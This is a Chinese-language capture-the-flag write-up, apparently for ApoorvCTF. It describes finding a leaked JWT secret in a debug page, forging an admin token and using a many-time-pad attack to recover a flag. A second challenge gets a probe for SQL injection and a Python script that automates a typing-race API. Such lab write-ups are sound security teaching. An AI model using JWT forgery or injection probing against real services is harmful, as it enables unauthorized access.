
看到最后应该是要查看message,而message要admin的jwt,这又是一个jwt伪造,然后在bak中看到api key

然后在debug中看到jwt加密密钥

然后注册一个账号登录看看jwt的格式

然后拿去jwt.io网站伪造

访问message的api得到信息

然后问了Gemini之后发现可以用Many Time Pad攻击,GitHub上也有工具,不过我找Gemini帮忙写了一个简易的脚本

解密之后就可以看到flag了

然后处理一下即可提交
Typing Tycoon

观察主页下方好像有篮字,点开看看

发现是一个查询的api

试了一下好像有注入

sqlmap跑了一下暂时没发现有,再看看其他地方
观察了一下之后决定用python脚本跑,因为最开始start接口就给了全文,只要一个个发就行

一开始我还以为发包的wpm是分数,后面才知道是速度,其实正常在网页里自己打也能出来,因为机器人还挺慢的,但是脚本快一些吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
| import requests
import time
import json
BASE_URL = "http://chals1.apoorvctf.xyz:4001"
def solve_race() :
print( "[*] Starting race..." )
start_url = f"{BASE_URL}/api/v1/race/start"
try :
start_response = requests.post( start_url , timeout=10 )
start_data = start_response.json()
except Exception as e :
print( f"[-] Failed to start race: {e}" )
return
race_id = start_data[ 'race_id' ]
text = start_data[ 'text' ]
token = start_data[ 'token' ]
words = text.split()
total_words = len( words )
print( f"[+] Race ID: {race_id}" )
print( f"[+] Total words to type: {total_words}" )
headers = {
"Authorization" : f"Bearer {token}" ,
"Content-Type" : "application/json" ,
"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36"
}
sync_url = f"{BASE_URL}/api/v1/race/sync"
start_time = time.time()
for i , word in enumerate( words ) :
progress = (i + 1) / total_words
elapsed_time = time.time() - start_time
if elapsed_time > 0 :
current_wpm = (i + 1) / (elapsed_time / 60)
else :
current_wpm = 100
payload = {
"race_id" : race_id ,
"word" : word ,
"progress" : progress ,
"wpm" : int( current_wpm )
}
try :
response = requests.post( sync_url , headers=headers , json=payload , timeout=5 )
res_json = response.json()
if i % 10 == 0 or i == total_words - 1 :
print(
f"[*] Progress: {progress * 100:.2f}% | WPM: {int( current_wpm )} | Time Remaining: {res_json.get( 'time_remaining' )}s" )
res_str = json.dumps( res_json )
if "apoorvctf" in res_str.lower() or "flag" in res_str.lower() :
print( "\n[!!!] FLAG FOUND:" )
print( res_str )
return
except Exception as e :
print( f"[-] Error at word '{word}': {e}" )
break
time.sleep( 0.1 )
print( "[*] Race finished. Checking final response for flag..." )
if __name__ == "__main__" :
solve_race()
|
KameHame-Hack
访问是一个游戏界面
